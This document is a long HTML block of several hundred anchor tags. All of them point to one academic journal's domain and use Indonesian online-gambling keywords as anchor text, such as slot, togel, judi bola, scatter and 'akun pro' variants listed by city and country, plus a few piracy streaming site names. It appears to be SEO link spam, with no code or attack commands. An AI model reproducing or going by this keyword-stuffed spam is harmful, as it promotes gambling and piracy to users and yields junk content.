    <a href="https://journal.stiemb.ac.id/">oxplays</a>
    <a href="https://journal.stiemb.ac.id/">slot oxplay</a>
    <a href="https://journal.stiemb.ac.id/">slot nexus</a>
    <a href="https://journal.stiemb.ac.id/">slot </a>
    <a href="https://journal.stiemb.ac.id/">slot joker</a>
    <a href="https://journal.stiemb.ac.id/">slot glx</a>
    <a href="https://journal.stiemb.ac.id/">rtp rejeki</a>
    <a href="https://journal.stiemb.ac.id/">rejeki rtp</a>
    <a href="https://journal.stiemb.ac.id/">slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot kakek zeus</a>
    <a href="https://journal.stiemb.ac.id/">slot princess</a>
    <a href="https://journal.stiemb.ac.id/">freechips</a>
    <a href="https://journal.stiemb.ac.id/">slot idn</a>
    <a href="https://journal.stiemb.ac.id/">slot idntoto</a>
    <a href="https://journal.stiemb.ac.id/">slot idnslot</a>
    <a href="https://journal.stiemb.ac.id/">slot idnsport</a>
    <a href="https://journal.stiemb.ac.id/">livescore</a>
    <a href="https://journal.stiemb.ac.id/">slot pay4d</a>
    <a href="https://journal.stiemb.ac.id/">bersatutoto</a>
    <a href="https://journal.stiemb.ac.id/">crystalslot</a>
    <a href="https://journal.stiemb.ac.id/">crystaltoto</a>
    <a href="https://journal.stiemb.ac.id/">polisislot</a>
    <a href="https://journal.stiemb.ac.id/">polisitogel</a>
    <a href="https://journal.stiemb.ac.id/">slot2024</a>
    <a href="https://journal.stiemb.ac.id/">daftar akun jp</a>
    <a href="https://journal.stiemb.ac.id/">mudah maxween</a>
    <a href="https://journal.stiemb.ac.id/">gacor anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">mahjongways</a>
    <a href="https://journal.stiemb.ac.id/">mahjongways2</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">topbet4d</a>
    <a href="https://journal.stiemb.ac.id/">ladangtoto2</a>
    <a href="https://journal.stiemb.ac.id/">nukegaming</a>
    <a href="https://journal.stiemb.ac.id/">onixgaming</a>
    <a href="https://journal.stiemb.ac.id/">sv388</a>
    <a href="https://journal.stiemb.ac.id/">joker123</a>
    <a href="https://journal.stiemb.ac.id/">akun demo</a>
    <a href="https://journal.stiemb.ac.id/">idn slot</a>
    <a href="https://journal.stiemb.ac.id/">sv388</a>
    <a href="https://journal.stiemb.ac.id/">akun gacor</a>
    <a href="https://journal.stiemb.ac.id/">akun vip</a>
    <a href="https://journal.stiemb.ac.id/">anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">judi bola</a>
    <a href="https://journal.stiemb.ac.id/">nowgoal</a>
    <a href="https://journal.stiemb.ac.id/">spbo</a>
    <a href="https://journal.stiemb.ac.id/">unogoal</a>
    <a href="https://journal.stiemb.ac.id/">akun pro platinum</a>
    <a href="https://journal.stiemb.ac.id/">akun pro silver</a>
    <a href="https://journal.stiemb.ac.id/">akun pro gold</a>
    <a href="https://journal.stiemb.ac.id/">akun pro hongkong</a>
    <a href="https://journal.stiemb.ac.id/">akun pro jepang</a>
    <a href="https://journal.stiemb.ac.id/">akun pro kamboja</a>
    <a href="https://journal.stiemb.ac.id/">akun pro malaysia</a>
    <a href="https://journal.stiemb.ac.id/">akun pro myanmar</a>
    <a href="https://journal.stiemb.ac.id/">akun pro rusia</a>
    <a href="https://journal.stiemb.ac.id/">akun pro singapore</a>
    <a href="https://journal.stiemb.ac.id/">akun pro taiwan</a>
    <a href="https://journal.stiemb.ac.id/">akun pro thailand</a>
    <a href="https://journal.stiemb.ac.id/">akun pro vietnam</a>
    <a href="https://journal.stiemb.ac.id/">akun pro vip</a>
    <a href="https://journal.stiemb.ac.id/">akun pro bronze</a>
    <a href="https://journal.stiemb.ac.id/">akun pro filipina</a>
    <a href="https://journal.stiemb.ac.id/">akun pro australia</a>
    <a href="https://journal.stiemb.ac.id/">akun pro amerika</a>
    <a href="https://journal.stiemb.ac.id/">akun pro inggris</a>
    <a href="https://journal.stiemb.ac.id/">akun pro tiongkok</a>
    <a href="https://journal.stiemb.ac.id/">akun pro macau</a>
    <a href="https://journal.stiemb.ac.id/">akun pro jerman</a>
    <a href="https://journal.stiemb.ac.id/">akun pro italy</a>
    <a href="https://journal.stiemb.ac.id/">akun pro turki</a>
    <a href="https://journal.stiemb.ac.id/">akun pro ukraina</a>
    <a href="https://journal.stiemb.ac.id/">akun pro wuhan</a>
    <a href="https://journal.stiemb.ac.id/">akun pro sydney</a>
    <a href="https://journal.stiemb.ac.id/">akun pro sgp</a>
    <a href="https://journal.stiemb.ac.id/">akun pro japan</a>
    <a href="https://journal.stiemb.ac.id/">akun pro cambodia</a>
    <a href="https://journal.stiemb.ac.id/">akun pro hk</a>
    <a href="https://journal.stiemb.ac.id/">akun pro korea utara</a>
    <a href="https://journal.stiemb.ac.id/">akun pro seoul</a>
    <a href="https://journal.stiemb.ac.id/">akun pro korea selatan</a>
    <a href="https://journal.stiemb.ac.id/">akun pro pyongyang</a>
    <a href="https://journal.stiemb.ac.id/">akun pro beijing</a>
    <a href="https://journal.stiemb.ac.id/">akun pro shanghai</a>
    <a href="https://journal.stiemb.ac.id/">akun pro nusantara</a>
    <a href="https://journal.stiemb.ac.id/">akun pro indonesia</a>
    <a href="https://journal.stiemb.ac.id/">akun pro jakarta</a>
    <a href="https://journal.stiemb.ac.id/">akun pro surabaya</a>
    <a href="https://journal.stiemb.ac.id/">akun pro medan</a>
    <a href="https://journal.stiemb.ac.id/">akun pro solo</a>
    <a href="https://journal.stiemb.ac.id/">akun pro prancis</a>
    <a href="https://journal.stiemb.ac.id/">akun pro roma</a>
    <a href="https://journal.stiemb.ac.id/">akun pro koi</a>
    <a href="https://journal.stiemb.ac.id/">akun pro sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">akun pro spaceman</a>
    <a href="https://journal.stiemb.ac.id/">akun pro bandung</a>
    <a href="https://journal.stiemb.ac.id/">akun pro new zealand</a>
    <a href="https://journal.stiemb.ac.id/">akun pro jamaica</a>
    <a href="https://journal.stiemb.ac.id/">akun pro yaman</a>
    <a href="https://journal.stiemb.ac.id/">akun pro arab saudi</a>
    <a href="https://journal.stiemb.ac.id/">akun pro irak</a>
    <a href="https://journal.stiemb.ac.id/">akun pro iran</a>
    <a href="https://journal.stiemb.ac.id/">akun pro palestina</a>
    <a href="https://journal.stiemb.ac.id/">akun pro israel</a>
    <a href="https://journal.stiemb.ac.id/">akun pro dubai</a>
    <a href="https://journal.stiemb.ac.id/">akun pro wales</a>
    <a href="https://journal.stiemb.ac.id/">akun pro poland</a>
    <a href="https://journal.stiemb.ac.id/">akun pro mexico</a>
    <a href="https://journal.stiemb.ac.id/">akun pro canada</a>
    <a href="https://journal.stiemb.ac.id/">akun pro argentina</a>
    <a href="https://journal.stiemb.ac.id/">akun pro portugal</a>
    <a href="https://journal.stiemb.ac.id/">akun pro spanyol</a>
    <a href="https://journal.stiemb.ac.id/">akun pro spain</a>
    <a href="https://journal.stiemb.ac.id/">akun pro real madrid</a>
    <a href="https://journal.stiemb.ac.id/">akun pro barcelona</a>
    <a href="https://journal.stiemb.ac.id/">akun pro manchester united</a>
    <a href="https://journal.stiemb.ac.id/">akun pro manchester city</a>
    <a href="https://journal.stiemb.ac.id/">akun pro liverpool</a>
    <a href="https://journal.stiemb.ac.id/">akun pro arsenal</a>
    <a href="https://journal.stiemb.ac.id/">akun pro wibu</a>
    <a href="https://journal.stiemb.ac.id/">akun pro hotman paris</a>
    <a href="https://journal.stiemb.ac.id/">akun pro raffi ahmad</a>
    <a href="https://journal.stiemb.ac.id/">akun pro mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">otakudesu</a>
    <a href="https://journal.stiemb.ac.id/">samehadaku</a>
    <a href="https://journal.stiemb.ac.id/">lk21</a>
    <a href="https://journal.stiemb.ac.id/">layarkaca21</a>
    <a href="https://journal.stiemb.ac.id/">gudangmovies</a>
    <a href="https://journal.stiemb.ac.id/">judi bola euro</a>
    <a href="https://journal.stiemb.ac.id/">judi bola ucl</a>
    <a href="https://journal.stiemb.ac.id/">judi bola world cup</a>
    <a href="https://journal.stiemb.ac.id/">cashback slot</a>
    <a href="https://journal.stiemb.ac.id/">cashback bola</a>
    <a href="https://journal.stiemb.ac.id/">cashback togel</a>
    <a href="https://journal.stiemb.ac.id/">cashback sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">cashback gratis</a>
    <a href="https://journal.stiemb.ac.id/">cashback judi</a>
    <a href="https://journal.stiemb.ac.id/">freespin slot</a>
    <a href="https://journal.stiemb.ac.id/">freespin bola</a>
    <a href="https://journal.stiemb.ac.id/">freespin togel</a>
    <a href="https://journal.stiemb.ac.id/">freespin sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">freespin gratis</a>
    <a href="https://journal.stiemb.ac.id/">freespin judi</a>
    <a href="https://journal.stiemb.ac.id/">rollingan slot</a>
    <a href="https://journal.stiemb.ac.id/">rollingan bola</a>
    <a href="https://journal.stiemb.ac.id/">rollingan togel</a>
    <a href="https://journal.stiemb.ac.id/">rollingan sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">rollingan gratis</a>
    <a href="https://journal.stiemb.ac.id/">rollingan judi</a>
    <a href="https://journal.stiemb.ac.id/">cheat slot</a>
    <a href="https://journal.stiemb.ac.id/">cheat bola</a>
    <a href="https://journal.stiemb.ac.id/">cheat togel</a>
    <a href="https://journal.stiemb.ac.id/">cheat sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">cheat gratis</a>
    <a href="https://journal.stiemb.ac.id/">cheat judi</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan online</a>
    <a href="https://journal.stiemb.ac.id/">bonus tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">slot freespin</a>
    <a href="https://journal.stiemb.ac.id/">bonus freespin 5x</a>
    <a href="https://journal.stiemb.ac.id/">bonus freespin 25x</a>
    <a href="https://journal.stiemb.ac.id/">bonus freespin 100x</a>
    <a href="https://journal.stiemb.ac.id/">bonus freespin 50x</a>
    <a href="https://journal.stiemb.ac.id/">bonus freespin 20x</a>
    <a href="https://journal.stiemb.ac.id/">bonus freespin 10x</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam emas</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam pink</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam gold</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam silver</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam diamond</a>
    <a href="https://journal.stiemb.ac.id/">scatter putih</a>
    <a href="https://journal.stiemb.ac.id/">scatter hijau</a>
    <a href="https://journal.stiemb.ac.id/">scatter hijau emas</a>
    <a href="https://journal.stiemb.ac.id/">scatter hijau pink</a>
    <a href="https://journal.stiemb.ac.id/">scatter hijau gold</a>
    <a href="https://journal.stiemb.ac.id/">scatter hijau silver</a>
    <a href="https://journal.stiemb.ac.id/">scatter hijau diamond</a>
    <a href="https://journal.stiemb.ac.id/">scatter biru</a>
    <a href="https://journal.stiemb.ac.id/">scatter biru emas</a>
    <a href="https://journal.stiemb.ac.id/">scatter biru pink</a>
    <a href="https://journal.stiemb.ac.id/">scatter biru gold</a>
    <a href="https://journal.stiemb.ac.id/">scatter biru silver</a>
    <a href="https://journal.stiemb.ac.id/">scatter biru diamond</a>
    <a href="https://journal.stiemb.ac.id/">scatter merah</a>
    <a href="https://journal.stiemb.ac.id/">scatter merah emas</a>
    <a href="https://journal.stiemb.ac.id/">scatter merah pink</a>
    <a href="https://journal.stiemb.ac.id/">scatter merah gold</a>
    <a href="https://journal.stiemb.ac.id/">scatter merah silver</a>
    <a href="https://journal.stiemb.ac.id/">scatter merah diamond</a>
    <a href="https://journal.stiemb.ac.id/">scatter pink</a>
    <a href="https://journal.stiemb.ac.id/">scatter emas</a>
    <a href="https://journal.stiemb.ac.id/">scatter perak</a>
    <a href="https://journal.stiemb.ac.id/">scatter mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">scatter coklat</a>
    <a href="https://journal.stiemb.ac.id/">scatter kuning</a>
    <a href="https://journal.stiemb.ac.id/">scatter kuning emas</a>
    <a href="https://journal.stiemb.ac.id/">scatter kuning pink</a>
    <a href="https://journal.stiemb.ac.id/">scatter kuning gold</a>
    <a href="https://journal.stiemb.ac.id/">scatter kuning silver</a>
    <a href="https://journal.stiemb.ac.id/">scatter kuning diamond</a>
    <a href="https://journal.stiemb.ac.id/">scatter ungu</a>
    <a href="https://journal.stiemb.ac.id/">scatter abu</a>
    <a href="https://journal.stiemb.ac.id/">scatter 1000x</a>
    <a href="https://journal.stiemb.ac.id/">scatter 500x</a>
    <a href="https://journal.stiemb.ac.id/">scatter platinum</a>
    <a href="https://journal.stiemb.ac.id/">scatter silver</a>
    <a href="https://journal.stiemb.ac.id/">scatter gold</a>
    <a href="https://journal.stiemb.ac.id/">scatter hongkong</a>
    <a href="https://journal.stiemb.ac.id/">scatter jepang</a>
    <a href="https://journal.stiemb.ac.id/">scatter kamboja</a>
    <a href="https://journal.stiemb.ac.id/">scatter malaysia</a>
    <a href="https://journal.stiemb.ac.id/">scatter myanmar</a>
    <a href="https://journal.stiemb.ac.id/">scatter rusia</a>
    <a href="https://journal.stiemb.ac.id/">scatter singapore</a>
    <a href="https://journal.stiemb.ac.id/">scatter taiwan</a>
    <a href="https://journal.stiemb.ac.id/">scatter thailand</a>
    <a href="https://journal.stiemb.ac.id/">scatter vietnam</a>
    <a href="https://journal.stiemb.ac.id/">scatter vip</a>
    <a href="https://journal.stiemb.ac.id/">scatter bronze</a>
    <a href="https://journal.stiemb.ac.id/">scatter filipina</a>
    <a href="https://journal.stiemb.ac.id/">scatter australia</a>
    <a href="https://journal.stiemb.ac.id/">scatter amerika</a>
    <a href="https://journal.stiemb.ac.id/">scatter inggris</a>
    <a href="https://journal.stiemb.ac.id/">scatter tiongkok</a>
    <a href="https://journal.stiemb.ac.id/">scatter macau</a>
    <a href="https://journal.stiemb.ac.id/">scatter jerman</a>
    <a href="https://journal.stiemb.ac.id/">scatter italy</a>
    <a href="https://journal.stiemb.ac.id/">scatter turki</a>
    <a href="https://journal.stiemb.ac.id/">scatter ukraina</a>
    <a href="https://journal.stiemb.ac.id/">scatter wuhan</a>
    <a href="https://journal.stiemb.ac.id/">scatter sydney</a>
    <a href="https://journal.stiemb.ac.id/">scatter sgp</a>
    <a href="https://journal.stiemb.ac.id/">scatter japan</a>
    <a href="https://journal.stiemb.ac.id/">scatter cambodia</a>
    <a href="https://journal.stiemb.ac.id/">scatter hk</a>
    <a href="https://journal.stiemb.ac.id/">scatter korea utara</a>
    <a href="https://journal.stiemb.ac.id/">scatter seoul</a>
    <a href="https://journal.stiemb.ac.id/">scatter korea selatan</a>
    <a href="https://journal.stiemb.ac.id/">scatter pyongyang</a>
    <a href="https://journal.stiemb.ac.id/">scatter beijing</a>
    <a href="https://journal.stiemb.ac.id/">scatter shanghai</a>
    <a href="https://journal.stiemb.ac.id/">scatter nusantara</a>
    <a href="https://journal.stiemb.ac.id/">scatter indonesia</a>
    <a href="https://journal.stiemb.ac.id/">scatter jakarta</a>
    <a href="https://journal.stiemb.ac.id/">scatter surabaya</a>
    <a href="https://journal.stiemb.ac.id/">scatter medan</a>
    <a href="https://journal.stiemb.ac.id/">scatter solo</a>
    <a href="https://journal.stiemb.ac.id/">scatter prancis</a>
    <a href="https://journal.stiemb.ac.id/">scatter roma</a>
    <a href="https://journal.stiemb.ac.id/">scatter koi</a>
    <a href="https://journal.stiemb.ac.id/">scatter sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">scatter spaceman</a>
    <a href="https://journal.stiemb.ac.id/">scatter bandung</a>
    <a href="https://journal.stiemb.ac.id/">scatter new zealand</a>
    <a href="https://journal.stiemb.ac.id/">scatter jamaica</a>
    <a href="https://journal.stiemb.ac.id/">scatter yaman</a>
    <a href="https://journal.stiemb.ac.id/">scatter arab saudi</a>
    <a href="https://journal.stiemb.ac.id/">scatter irak</a>
    <a href="https://journal.stiemb.ac.id/">scatter iran</a>
    <a href="https://journal.stiemb.ac.id/">scatter palestina</a>
    <a href="https://journal.stiemb.ac.id/">scatter israel</a>
    <a href="https://journal.stiemb.ac.id/">scatter dubai</a>
    <a href="https://journal.stiemb.ac.id/">scatter wales</a>
    <a href="https://journal.stiemb.ac.id/">scatter poland</a>
    <a href="https://journal.stiemb.ac.id/">scatter mexico</a>
    <a href="https://journal.stiemb.ac.id/">scatter canada</a>
    <a href="https://journal.stiemb.ac.id/">scatter argentina</a>
    <a href="https://journal.stiemb.ac.id/">scatter portugal</a>
    <a href="https://journal.stiemb.ac.id/">scatter spanyol</a>
    <a href="https://journal.stiemb.ac.id/">scatter spain</a>
    <a href="https://journal.stiemb.ac.id/">scatter real madrid</a>
    <a href="https://journal.stiemb.ac.id/">scatter barcelona</a>
    <a href="https://journal.stiemb.ac.id/">scatter manchester united</a>
    <a href="https://journal.stiemb.ac.id/">scatter manchester city</a>
    <a href="https://journal.stiemb.ac.id/">scatter liverpool</a>
    <a href="https://journal.stiemb.ac.id/">scatter arsenal</a>
    <a href="https://journal.stiemb.ac.id/">bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot dana</a>
    <a href="https://journal.stiemb.ac.id/">slot demo</a>
    <a href="https://journal.stiemb.ac.id/">slot 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot 25k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">slot server kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot server thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot88</a>
    <a href="https://journal.stiemb.ac.id/">slot asia</a>
    <a href="https://journal.stiemb.ac.id/">slot habanero</a>
    <a href="https://journal.stiemb.ac.id/">slot hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot jp</a>
    <a href="https://journal.stiemb.ac.id/">slot mania</a>
    <a href="https://journal.stiemb.ac.id/">slot maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot pgsoft</a>
    <a href="https://journal.stiemb.ac.id/">slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot receh</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot</a>
    <a href="https://journal.stiemb.ac.id/">rtp live</a>
    <a href="https://journal.stiemb.ac.id/">asia88</a>
    <a href="https://journal.stiemb.ac.id/">slot gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">parlay bola</a>
    <a href="https://journal.stiemb.ac.id/">slot 303</a>
    <a href="https://journal.stiemb.ac.id/">Slot</a>
    <a href="https://journal.stiemb.ac.id/">slot toto</a>
    <a href="https://journal.stiemb.ac.id/">slot wso</a>
    <a href="https://journal.stiemb.ac.id/">slot zeus</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel</a>
    <a href="https://journal.stiemb.ac.id/">toto cambodia</a>
    <a href="https://journal.stiemb.ac.id/">toto china</a>
    <a href="https://journal.stiemb.ac.id/">toto hk</a>
    <a href="https://journal.stiemb.ac.id/">toto jepang</a>
    <a href="https://journal.stiemb.ac.id/">toto macau</a>
    <a href="https://journal.stiemb.ac.id/">toto sdy</a>
    <a href="https://journal.stiemb.ac.id/">toto sgp</a>
    <a href="https://journal.stiemb.ac.id/">toto taiwan</a>
    <a href="https://journal.stiemb.ac.id/">toto togel</a>
    <a href="https://journal.stiemb.ac.id/">toto korea</a>
    <a href="https://journal.stiemb.ac.id/">toto amerika</a>
    <a href="https://journal.stiemb.ac.id/">toto inggris</a>
    <a href="https://journal.stiemb.ac.id/">toto wuhan</a>
    <a href="https://journal.stiemb.ac.id/">toto japan</a>
    <a href="https://journal.stiemb.ac.id/">toto taipei</a>
    <a href="https://journal.stiemb.ac.id/">toto myanmar</a>
    <a href="https://journal.stiemb.ac.id/">toto malaysia</a>
    <a href="https://journal.stiemb.ac.id/">toto rusia</a>
    <a href="https://journal.stiemb.ac.id/">toto ukraina</a>
    <a href="https://journal.stiemb.ac.id/">toto india</a>
    <a href="https://journal.stiemb.ac.id/">toto canada</a>
    <a href="https://journal.stiemb.ac.id/">togel cambodia</a>
    <a href="https://journal.stiemb.ac.id/">togel china</a>
    <a href="https://journal.stiemb.ac.id/">togel hk</a>
    <a href="https://journal.stiemb.ac.id/">togel jepang</a>
    <a href="https://journal.stiemb.ac.id/">togel macau</a>
    <a href="https://journal.stiemb.ac.id/">togel sdy</a>
    <a href="https://journal.stiemb.ac.id/">togel sgp</a>
    <a href="https://journal.stiemb.ac.id/">togel taiwan</a>
    <a href="https://journal.stiemb.ac.id/">togel indonesia</a>
    <a href="https://journal.stiemb.ac.id/">togel kl</a>
    <a href="https://journal.stiemb.ac.id/">togel togel</a>
    <a href="https://journal.stiemb.ac.id/">togel korea</a>
    <a href="https://journal.stiemb.ac.id/">togel amerika</a>
    <a href="https://journal.stiemb.ac.id/">togel inggris</a>
    <a href="https://journal.stiemb.ac.id/">togel wuhan</a>
    <a href="https://journal.stiemb.ac.id/">togel japan</a>
    <a href="https://journal.stiemb.ac.id/">togel taipei</a>
    <a href="https://journal.stiemb.ac.id/">togel myanmar</a>
    <a href="https://journal.stiemb.ac.id/">togel malaysia</a>
    <a href="https://journal.stiemb.ac.id/">togel rusia</a>
    <a href="https://journal.stiemb.ac.id/">togel ukraina</a>
    <a href="https://journal.stiemb.ac.id/">togel india</a>
    <a href="https://journal.stiemb.ac.id/">togel canada</a>
    <a href="https://journal.stiemb.ac.id/">togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">togel tokyo</a>
    <a href="https://journal.stiemb.ac.id/">togel kyoto</a>
    <a href="https://journal.stiemb.ac.id/">togel okinawa</a>
    <a href="https://journal.stiemb.ac.id/">togel shanghai</a>
    <a href="https://journal.stiemb.ac.id/">togel beijing</a>
    <a href="https://journal.stiemb.ac.id/">togel budapest</a>
    <a href="https://journal.stiemb.ac.id/">togel austria</a>
    <a href="https://journal.stiemb.ac.id/">togel ceko</a>
    <a href="https://journal.stiemb.ac.id/">togel jerman</a>
    <a href="https://journal.stiemb.ac.id/">togel berlin</a>
    <a href="https://journal.stiemb.ac.id/">togel hongaria</a>
    <a href="https://journal.stiemb.ac.id/">togel swiss</a>
    <a href="https://journal.stiemb.ac.id/">togel bromo</a>
    <a href="https://journal.stiemb.ac.id/">togel yogyakarta</a>
    <a href="https://journal.stiemb.ac.id/">togel medan</a>
    <a href="https://journal.stiemb.ac.id/">togel malang</a>
    <a href="https://journal.stiemb.ac.id/">togel bogor</a>
    <a href="https://journal.stiemb.ac.id/">togel banten</a>
    <a href="https://journal.stiemb.ac.id/">togel surabaya</a>
    <a href="https://journal.stiemb.ac.id/">togel semarang</a>
    <a href="https://journal.stiemb.ac.id/">togel inggris</a>
    <a href="https://journal.stiemb.ac.id/">togel london</a>
    <a href="https://journal.stiemb.ac.id/">togel new york</a>
    <a href="https://journal.stiemb.ac.id/">togel alabama</a>
    <a href="https://journal.stiemb.ac.id/">togel california</a>
    <a href="https://journal.stiemb.ac.id/">togel washington</a>
    <a href="https://journal.stiemb.ac.id/">togel texas</a>
    <a href="https://journal.stiemb.ac.id/">togel wales</a>
    <a href="https://journal.stiemb.ac.id/">togel irlandia</a>
    <a href="https://journal.stiemb.ac.id/">togel alaska</a>
    <a href="https://journal.stiemb.ac.id/">togel korea utara</a>
    <a href="https://journal.stiemb.ac.id/">togel pyongyang</a>
    <a href="https://journal.stiemb.ac.id/">togel kamboja</a>
    <a href="https://journal.stiemb.ac.id/">togel buffalo</a>
    <a href="https://journal.stiemb.ac.id/">togel europe</a>
    <a href="https://journal.stiemb.ac.id/">togel eropa</a>
    <a href="https://journal.stiemb.ac.id/">togel afrika</a>
    <a href="https://journal.stiemb.ac.id/">togel australia</a>
    <a href="https://journal.stiemb.ac.id/">togel sydney</a>
    <a href="https://journal.stiemb.ac.id/">togel melbourne</a>
    <a href="https://journal.stiemb.ac.id/">togel new zealand</a>
    <a href="https://journal.stiemb.ac.id/">togel atlanta</a>
    <a href="https://journal.stiemb.ac.id/">togel marlyland</a>
    <a href="https://journal.stiemb.ac.id/">togel florida</a>
    <a href="https://journal.stiemb.ac.id/">togel kentucky</a>
    <a href="https://journal.stiemb.ac.id/">togel bangkok</a>
    <a href="https://journal.stiemb.ac.id/">togel poipet</a>
    <a href="https://journal.stiemb.ac.id/">togel kps</a>
    <a href="https://journal.stiemb.ac.id/">togel phnom penh</a>
    <a href="https://journal.stiemb.ac.id/">togel chrey thum</a>
    <a href="https://journal.stiemb.ac.id/">togel kampung dewa</a>
    <a href="https://journal.stiemb.ac.id/">togel lampung</a>
    <a href="https://journal.stiemb.ac.id/">togel riau</a>
    <a href="https://journal.stiemb.ac.id/">togel pekan baru</a>
    <a href="https://journal.stiemb.ac.id/">togel siem riep</a>
    <a href="https://journal.stiemb.ac.id/">togel sulawesi</a>
    <a href="https://journal.stiemb.ac.id/">togel kalimantan</a>
    <a href="https://journal.stiemb.ac.id/">togel papua</a>
    <a href="https://journal.stiemb.ac.id/">togel papua nugini</a>
    <a href="https://journal.stiemb.ac.id/">togel timor leste</a>
    <a href="https://journal.stiemb.ac.id/">togel laos</a>
    <a href="https://journal.stiemb.ac.id/">togel hanoi</a>
    <a href="https://journal.stiemb.ac.id/">togel hociminh</a>
    <a href="https://journal.stiemb.ac.id/">togel king kong</a>
    <a href="https://journal.stiemb.ac.id/">togel georgia</a>
    <a href="https://journal.stiemb.ac.id/">togel indiana</a>
    <a href="https://journal.stiemb.ac.id/">togel wisconsin</a>
    <a href="https://journal.stiemb.ac.id/">togel oregon</a>
    <a href="https://journal.stiemb.ac.id/">togel tennesse</a>
    <a href="https://journal.stiemb.ac.id/">togel florida</a>
    <a href="https://journal.stiemb.ac.id/">togel rhode island</a>
    <a href="https://journal.stiemb.ac.id/">togel pennysylvania</a>
    <a href="https://journal.stiemb.ac.id/">togel illinois</a>
    <a href="https://journal.stiemb.ac.id/">togel missouri</a>
    <a href="https://journal.stiemb.ac.id/">togel delaware</a>
    <a href="https://journal.stiemb.ac.id/">togel carolina</a>
    <a href="https://journal.stiemb.ac.id/">togel germany</a>
    <a href="https://journal.stiemb.ac.id/">togel england</a>
    <a href="https://journal.stiemb.ac.id/">togel france</a>
    <a href="https://journal.stiemb.ac.id/">togel prancis</a>
    <a href="https://journal.stiemb.ac.id/">togel paris</a>
    <a href="https://journal.stiemb.ac.id/">togel spain</a>
    <a href="https://journal.stiemb.ac.id/">togel barcelona</a>
    <a href="https://journal.stiemb.ac.id/">togel real madrid</a>
    <a href="https://journal.stiemb.ac.id/">togel atletico madrid</a>
    <a href="https://journal.stiemb.ac.id/">togel croatia</a>
    <a href="https://journal.stiemb.ac.id/">togel kroasia</a>
    <a href="https://journal.stiemb.ac.id/">togel singapore</a>
    <a href="https://journal.stiemb.ac.id/">togel kremlin</a>
    <a href="https://journal.stiemb.ac.id/">togel kyiv</a>
    <a href="https://journal.stiemb.ac.id/">togel ohio</a>
    <a href="https://journal.stiemb.ac.id/">togel bullseye</a>
    <a href="https://journal.stiemb.ac.id/">togel phoenix</a>
    <a href="https://journal.stiemb.ac.id/">togel phuket</a>
    <a href="https://journal.stiemb.ac.id/">togel mongolia</a>
    <a href="https://journal.stiemb.ac.id/">togel spanyol</a>
    <a href="https://journal.stiemb.ac.id/">togel portugal</a>
    <a href="https://journal.stiemb.ac.id/">togel denmark</a>
    <a href="https://journal.stiemb.ac.id/">togel norwegia</a>
    <a href="https://journal.stiemb.ac.id/">togel viking</a>
    <a href="https://journal.stiemb.ac.id/">togel odin</a>
    <a href="https://journal.stiemb.ac.id/">togel zeus</a>
    <a href="https://journal.stiemb.ac.id/">togel olympus</a>
    <a href="https://journal.stiemb.ac.id/">togel gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">togel ares</a>
    <a href="https://journal.stiemb.ac.id/">togel artemis</a>
    <a href="https://journal.stiemb.ac.id/">togel yunani</a>
    <a href="https://journal.stiemb.ac.id/">togel pcso</a>
    <a href="https://journal.stiemb.ac.id/">togel portland</a>
    <a href="https://journal.stiemb.ac.id/">togel bogota</a>
    <a href="https://journal.stiemb.ac.id/">togel new jersey</a>
    <a href="https://journal.stiemb.ac.id/">togel solo</a>
    <a href="https://journal.stiemb.ac.id/">togel madura</a>
    <a href="https://journal.stiemb.ac.id/">togel makasar</a>
    <a href="https://journal.stiemb.ac.id/">togel ikn</a>
    <a href="https://journal.stiemb.ac.id/">togel nusantara</a>
    <a href="https://journal.stiemb.ac.id/">togel balikpapan</a>
    <a href="https://journal.stiemb.ac.id/">togel mumbai</a>
    <a href="https://journal.stiemb.ac.id/">togel pakistan</a>
    <a href="https://journal.stiemb.ac.id/">togel afganistan</a>
    <a href="https://journal.stiemb.ac.id/">togel maroko</a>
    <a href="https://journal.stiemb.ac.id/">togel italy</a>
    <a href="https://journal.stiemb.ac.id/">togel italia</a>
    <a href="https://journal.stiemb.ac.id/">togel juventus</a>
    <a href="https://journal.stiemb.ac.id/">togel intermilan</a>
    <a href="https://journal.stiemb.ac.id/">togel ac milan</a>
    <a href="https://journal.stiemb.ac.id/">togel sweet bonaza</a>
    <a href="https://journal.stiemb.ac.id/">togel starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">togel bonanza gold</a>
    <a href="https://journal.stiemb.ac.id/">togel gates of olmypus</a>
